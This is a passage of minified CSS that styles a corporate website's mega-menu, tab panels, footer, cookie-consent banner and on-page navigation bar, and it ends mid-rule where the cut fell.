li.hs-menu-item.hs-item-has-children:not(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:not(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){opacity:0;pointer-events:none;z-index:-9999}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu){z-index:100}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){opacity:1;pointer-events:all;z-index:100}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children:is(.active-mega-menu):after,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children:is(.active-mega-menu):after{transform:rotate(180deg)}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu),.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu){box-shadow:0 5px 20px rgba(0,0,0,.25);left:0;position:fixed;top:var(--mm-top);width:100%}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu):before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu):before{background:linear-gradient(180deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:20px;left:0;position:absolute;top:0;width:100%}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{--color-default:var(--color-white);--color-heading:var(--color-white);--width-content:var(--width-large);width:100vw}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{box-shadow:inset 0 -1px 0 #161736}}@media screen and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section{box-shadow:inset 0 -1px 0 #000;max-height:var(--vh-ex-header);overflow-x:hidden;overflow-y:auto}}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid{margin:auto;max-width:1280px;position:relative;z-index:1}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid:before,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid:before{z-index:0}.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu] li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid .pf-card,.pf-header__simple-menu.pf-header__mega-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper li.hs-menu-item.hs-item-has-children>ul.hs-menu-children-wrapper:is(.children-wrapper-is-mega-menu) .dnd-section>.row-fluid .pf-card{--color-icp-dark-blue:#1a1c41;--color-icp-dark-blue-rgb:26 28 65}@media screen and (max-width:991px){.pf-row-tab-panel:not(:first-child){border-top:1px solid rgba(0,0,0,.25)}}@media screen and (min-width:992px){.pf-row-tab-panel{grid-area:tabpanels}.pf-row-tab-panel:not([active]){opacity:0;pointer-events:none;z-index:-99}}.pf-mm-rows-to-tabs-buttons:not([active]){display:none}.row-fluid.pf-row-tab-row-fluid{align-items:stretch;display:flex}.row-fluid.pf-row-tab-row-fluid div[class*=span]{float:none;margin-left:0!important;width:auto}@media screen and (max-width:991px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){display:none}}@media screen and (min-width:992px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){flex:0 0 33.3333333333%;padding:30px 15px 30px 0}}@media screen and (min-width:1280px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column){flex:0 0 25%;padding:40px 20px 40px 0}}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons nav{display:flex;flex-flow:column nowrap;gap:20px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button{display:flex!important;justify-content:space-between!important;padding-bottom:0;padding-right:8px;padding-top:0;width:100%!important;--button-base-size:15px;--button-line-height:1.2;position:relative;--hover-horz-overflow:60px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover{z-index:9999}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus:before,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover:before{content:" ";display:block;height:calc(100% + var(--hover-horz-overflow)*2);position:absolute;right:0;top:calc(var(--hover-horz-overflow)*-1);width:40px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:focus:after,.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:hover:after{content:" ";display:block;height:calc(100% + var(--hover-horz-overflow));position:absolute;right:40px;top:calc(var(--hover-horz-overflow)*-.5);width:30px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button .text{margin-bottom:12px;margin-top:12px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button .pf-icon{--icon-color:var(--color-white);--icon-size:16px;border-radius:16px;flex:0 0 32px;height:32px!important;width:32px!important}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]){--button-background:rgb(var(--color-white-rgb)/5%);--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]):is(:focus),.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:is([active]):is(:hover){--button-transform:translateY(0)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):not(:hover):not(:focus){--button-background:transparent;--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):not(:hover):not(:focus) .pf-icon{background:#1a1c41}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):is(:focus),.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-buttons-column) .pf-mm-rows-to-tabs-buttons button.hs-button:not([active]):is(:hover){--button-background:rgb(var(--color-white-rgb)/5%);--button-color:var(--color-white);--button-icon-color:var(--color-white)}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){position:relative}@media screen and (min-width:992px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){box-shadow:inset 1px 0 0 #000;display:grid;flex:0 0 66.6666666667%;grid-template:"tabpanels" 1fr/1fr;padding-left:20px}.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column):before{background:linear-gradient(90deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:100%;left:0;position:absolute;top:0;width:20px}}@media screen and (min-width:1280px){.row-fluid.pf-row-tab-row-fluid div[class*=span]:is(.pf-row-tab-panels-column){flex:0 0 75%;padding-left:40px}}html:is([data-global-editor=true]) .pf-mega-menu-panels-wrapper{background:#000}html:is([data-global-editor=true]) .pf-mega-menu-panels-wrapper .dnd-section{margin:30px}.pf-mega-menu-panels-wrapper .dnd-section{background:var(--color-icp-dark-blue);box-shadow:inset 0 -1px 0 #000;--color-default:var(--color-white);--color-heading:var(--color-white)}.pf-mega-menu-panels-wrapper .dnd-section>.row-fluid{margin:auto;max-width:1280px;position:relative;z-index:1}.pf-mega-menu-panels-wrapper .dnd-section>.row-fluid:before{z-index:0}.pf-mega-menu-panels-wrapper .pf-page-editor-message{align-items:center;background:var(--color-icp-dark-blue);display:flex;height:200px!important;justify-content:center;padding:15px;text-align:center;text-shadow:0 10px 20px var(--color-icp-dark-blue);top:calc(var(--header-height) + var(--header-top));width:100%;z-index:10}.pf-mega-menu-panels-wrapper .pf-page-editor-message h3{--color-heading:var(--color-white)}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper{--menu-flow:column nowrap;--menu-justify:flex-start;--menu-align:stretch;--li-display:flex}@media screen and (max-width:767px){ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper:is(.hs-menu-flow-horizontal--mobile){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}@media print,screen and (min-width:768px){ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul{align-items:var(--menu-align);display:flex;flex-flow:var(--menu-flow);gap:0 var(--space-xsmall);justify-content:var(--menu-justify);list-style:none;margin:0;padding:0;width:100%}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li{display:var(--li-display);float:none;margin:0;padding:0;width:auto}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a{align-items:center;display:block;display:flex;flex:1 1 auto;font-size:calc(var(--size-default)*.9);max-width:none!important;min-height:36px;padding:var(--size-xsmall) 0;text-align:left;text-decoration:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a:focus,ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li>a:hover{text-decoration:underline}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-item-children-toggle{display:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-item-children-toggle:after{content:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children) .hs-menu-children-wrapper{display:none}ul.hs-menu-children-wrapper.children-wrapper-is-mega-menu .dnd-section .row-fluid .hs-menu-wrapper>ul>li:is(.hs-item-has-children):is(.hs-item-children-open) .hs-menu-children-wrapper{display:none}footer.pf-footer{background:var(--color-footer-bg);font-size:var(--size-default);position:relative;--color-footer-bg:var(--color-icp-dark-blue);--color-default:var(--color-white);--color-heading:var(--color-white);--color-link:var(--color-default)}footer.pf-footer:is(.pf-footer--studio){--color-footer-bg:var(--color-grey-97);--color-default:var(--color-icp-dark-blue);--color-heading:var(--color-icp-dark-blue);--color-link:var(--color-default)}@media print,screen and (min-width:768px){footer.pf-footer{--size-default:calc(var(--size-medium)*0.875)}}@media print{footer.pf-footer{border-top:1px solid var(--color-grey-90);--color-footer-bg:transparent;--color-default:var(--color-black);--color-heading:var(--color-black);--color-link:var(--color-default)}}@media screen and (max-width:767px){footer.pf-footer .pf-footer-content .pf-spacer:is([data-size=small]){height:var(--space-medium)}footer.pf-footer .pf-footer-content .pf-spacer:is([data-size=small]) span{opacity:0}}footer.pf-footer a{font-weight:600}footer.pf-footer a:focus:not([data-social]),footer.pf-footer a:hover:not([data-social]){text-decoration:underline}footer.pf-footer .hs-menu-wrapper{--menu-flow:column nowrap;--menu-justify:flex-start;--menu-align:stretch;--li-display:flex}@media screen and (max-width:767px){footer.pf-footer .hs-menu-wrapper:is(.hs-menu-flow-horizontal--mobile){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}@media print,screen and (min-width:768px){footer.pf-footer .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:flex-start;--menu-align:flex-start;--li-display:inline-flex}}footer.pf-footer .hs-menu-wrapper>ul[role=menu]{align-items:var(--menu-align);display:flex;flex-flow:var(--menu-flow);gap:0 var(--space-xsmall);justify-content:var(--menu-justify);list-style:none;margin:0;padding:0;width:100%}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li{display:var(--li-display);float:none;margin:0;padding:0;width:auto}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a{display:block;flex:1 1 auto;max-width:none!important;padding:10px 0;text-align:left;text-decoration:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a:focus,footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li>a:hover{text-decoration:underline}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-item-children-toggle{display:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-item-children-toggle:after{content:none}footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children .hs-menu-children-wrapper,footer.pf-footer .hs-menu-wrapper>ul[role=menu]>li.hs-item-has-children.hs-item-children-open .hs-menu-children-wrapper{display:none}footer.pf-footer .pf-footer-base{align-items:center;display:flex;gap:var(--space-small);justify-content:center}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base{flex-flow:column-reverse nowrap}}@media print,screen and (min-width:768px){footer.pf-footer .pf-footer-base{flex-flow:row wrap}}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base{justify-content:flex-start}}footer.pf-footer .pf-footer-base__content{align-items:center;display:flex;flex:1 1 auto;justify-content:flex-start}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base__content{flex-flow:column-reverse nowrap;gap:var(--space-small)}}@media print,screen and (min-width:768px){footer.pf-footer .pf-footer-base__content{flex-flow:row wrap;gap:var(--space-xsmall)}}footer.pf-footer .pf-footer-base__copyright{flex:0 0 auto}footer.pf-footer .pf-footer-base__menu{flex:1 1 auto}@media screen and (max-width:767px){footer.pf-footer .pf-footer-base__menu .hs-menu-wrapper:is(.hs-menu-flow-horizontal){--menu-flow:row wrap;--menu-justify:center}}footer.pf-footer .pf-footer-base__logo{display:flex;flex:0 0 auto;height:100%}@media screen and (max-width:991px){footer.pf-footer .pf-footer-base__logo{align-items:flex-start;justify-content:center}}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base__logo{align-items:flex-end;justify-content:flex-end;margin-left:auto}}@media print{footer.pf-footer .pf-footer-base__logo{filter:grayscale(1)}}footer.pf-footer .pf-footer-base__logo img{height:48px;object-fit:contain;object-position:center center;width:auto}@media screen and (min-width:992px){footer.pf-footer .pf-footer-base__logo img{object-position:right center}}@media print{footer.pf-footer .pf-footer-base__logo img{filter:invert(1)}}html body div#hs-eu-cookie-confirmation{background:var(--color-white);border-color:var(--color-black);color:var(--color-default);font-family:var(--font-default);padding:0 var(--content-padding)}html body div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom{box-shadow:none!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner{background:transparent!important;margin:0 auto;max-width:var(--width-large)!important;padding-left:0;padding-right:0}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area){margin:0 auto 0 0;max-width:var(--width-medium)!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) *,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) p{color:var(--color-black)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) * a,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area) p a{color:var(--color-link)!important}@media screen and (min-width:768px){html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner div#hs-en-cookie-confirmation-buttons-area{text-align:left!important}}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{align-items:center;background-color:var(--button-background);border:var(--button-border);border-radius:var(--button-border-radius);box-shadow:var(--button-box-shadow);color:var(--button-color)!important;cursor:var(--button-cursor);display:inline-flex;flex-direction:var(--button-direction);font-family:var(--font-buttons);font-size:var(--button-base-size);font-weight:var(--button-font-weight);gap:var(--button-gap);justify-content:center;letter-spacing:var(--button-spacing);line-height:var(--button-line-height);min-height:var(--button-height);min-width:var(--button-height);opacity:var(--button-opacity);padding:calc(var(--button-padding)*.5) var(--button-padding);-webkit-text-decoration:var(--button-text-decoration);text-decoration:var(--button-text-decoration);text-transform:var(--button-text-transform);transform:var(--button-transform);transition:var(--button-transition);--button-base-size:var(--size-medium);--button-border:var(--button-border-width) var(--button-border-style) var(--button-border-color);--button-border-width:0px;--button-border-style:solid;--button-border-color:var(--button-color);--button-border-radius:calc(var(--button-base-size)*1.5);--button-color:var(--color-white);--button-cursor:pointer;--button-font-weight:700;--button-gap:calc(var(--button-base-size)*0.5);--button-line-height:1;--button-direction:row;--button-height:calc(var(--button-base-size)*3 - var(--button-border-width)*2);--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width));--button-text-decoration:none!important;--button-text-transform:none;--button-transition:all 250ms ease;--button-transform:none;--button-icon-color:#fff;--button-icon-shift:10px;--button-base-size:var(--size-small);background-color:var(--button-background)!important;border:var(--button-border)!important;font-weight:var(--button-font-weight)!important}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:has(.pf-icon:first-child),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:has(.pf-icon:first-child){--button-padding:calc(var(--button-base-size)*1.5 - var(--button-border-width)) 0}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .text,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .text{color:currentColor}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:is([data-direction=row-reverse]),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:is([data-direction=row-reverse]){--button-direction:row-reverse}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .pf-icon,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .pf-icon{color:var(--button-icon-color);fill:var(--button-icon-color);font-size:var(--button-base-size);height:calc(var(--button-base-size)*1.2);transition:color .25s cubic-bezier(var(--bezier)),fill .25s cubic-bezier(var(--bezier));width:calc(var(--button-base-size)*1.2);--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button .pf-icon .material-icons,html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button .pf-icon .material-icons{--icon-size:calc(var(--button-base-size)*1.2);--icon-color:var(--button-icon-color)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:is([disabled]),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:is([disabled]){--button-opacity:0.5;--button-cursor:no-drop}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:focus),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:hover),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:focus),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:hover){--button-transform:translateY(-2px)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:not([disabled]):is(:active),html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:not([disabled]):is(:active){--button-transform:translateY(2px)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button{--button-background:var(--color-icp-yellow);--button-color:var(--color-icp-dark-blue);--button-icon-color:var(--color-icp-dark-blue)}html body div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{--button-background:var(--color-white);--button-color:var(--color-icp-black);--button-icon-color:var(--color-icp-dark-blue);--button-box-shadow:0 2px 2px rgb(var(--color-icp-black-rgb)/10%),0 0 30px rgb(var(--color-icp-black-rgb)/5%)}.pf-enhanced-heading{display:block;--sections-display-desktop:block;--sections-display-mobile:block;--sections-display:var(--sections-display-mobile)}@media print,screen and (min-width:768px){.pf-enhanced-heading{--sections-display:var(--sections-display-desktop)}}.pf-enhanced-heading>span,.pf-enhanced-heading>strong{display:var(--sections-display)}.pf-enhanced-heading .replacement-text{display:inline-flex;font-size:inherit!important;line-height:inherit!important;min-height:calc(var(--size-heading)*var(--line-height-heading));position:relative;transition:width .8s cubic-bezier(var(--bezier));vertical-align:bottom}.pf-enhanced-heading .replacement-text span{display:block;line-height:1.2;transition:transform .6s cubic-bezier(var(--bezier)),opacity .6s cubic-bezier(var(--bezier));white-space:nowrap}.pf-enhanced-heading .replacement-text span.text-item{left:0;overflow:hidden;position:absolute;top:0;transform:translate3d(-100%,0,0)}.pf-enhanced-heading .replacement-text span.text-item span span{transform:translate3d(100%,0,0)}.pf-enhanced-heading .replacement-text span.text-item:not([active]){opacity:0;pointer-events:none}.pf-enhanced-heading .replacement-text span.text-item:is([active]){transform:translateZ(0);transition-delay:.4s}.pf-enhanced-heading .replacement-text span.text-item:is([active]) span span{transform:translateZ(0);transition-delay:.4s}.pf-on-page-nav__spacer{display:none;height:var(--opn-height-static);width:100vw}.pf-on-page-nav{display:none;--opn-height-static:68px;--opn-height-scrolling:52px;--opn-height:var(--opn-height-static)}@media print,screen and (min-width:768px){.pf-on-page-nav:is([active]){display:block}.pf-on-page-nav:is([active]):is(.fixed)+.pf-on-page-nav__spacer{display:block}.pf-on-page-nav:is([active]):is(.fixed) .pf-on-page-nav__body{box-shadow:0 10px 10px rgba(var(--color-black-rgb)/20%);position:fixed!important;top:var(--header-height);z-index:90}.pf-on-page-nav:is([active]):is(.fixed):is(.shink){--opn-height:var(--opn-height-scrolling)}}.pf-on-page-nav .pf-on-page-nav__body{width:100vw;--opn-button-background:var(--color-icp-yellow-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-black),.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-black){--opn-button-background:var(--color-magenta-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-dark-blue){--opn-button-background:var(--color-icp-purple-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-magenta){--opn-button-background:var(--color-icp-black-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-purple){--opn-button-background:var(--color-icp-black-rgb);--opn-button-color:var(--color-white)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-cyan){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-green){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-dark-blue)}.pf-on-page-nav .pf-on-page-nav__body:is(.has-background-icp-yellow){--opn-button-background:var(--color-white-rgb);--opn-button-color:var(--color-icp-black)}.pf-on-page-nav .pf-on-page-nav__body nav{align-items:center;display:block;display:flex;flex-flow:row nowrap;gap:5px;height:var(--opn-height);margin-left:calc(var(--content-padding)*-1);margin-right:calc(var(--content-padding)*-1);-webkit-mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--ls-mask-width)),#fff calc(100% - var(--ls-mask-width)),hsla(0,0%,100%,0) 100%);mask:linear-gradient(to right,hsla(0,0%,100%,0) 0,#fff calc(var(--ls-mask-width)),#fff calc(100% - var(--ls-mask-width)),hsla(0,0%,100%,0) 100%);overflow:scroll;overflow-y:hidden;padding:0 var(--content-padding);width:calc(100% + var(--content-padding)*2);--ls-mask-width:var(--content-padding);scrollbar-width:none;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scroll-behavior:smooth;transition:all .25s cubic-bezier(var(--bezier))}.pf-on-page-nav .pf-on-page-nav__body nav::-webkit-scrollbar{height:0;width:0}.pf-on-page-nav .pf-on-page-nav__body nav div{flex:0 0 auto}.pf-on-page-nav .pf-on-page-nav__body button.hs-button{outline:0 solid rgb(var(--opn-button-background)/20%);outline-offset:-2px;--button-color:var(--opn-button-color)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:is(:hover){--button-transform:translateY(0)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:is([active]){--button-background:rgb(var(--opn-button-background)/30%)}.pf-on-page-nav .pf-on-page-nav__body button.hs-button:not([active]):not(:hover):not(:focus){--button-background:transparent}.pf-on-page-nav .pf-on-page-nav__body 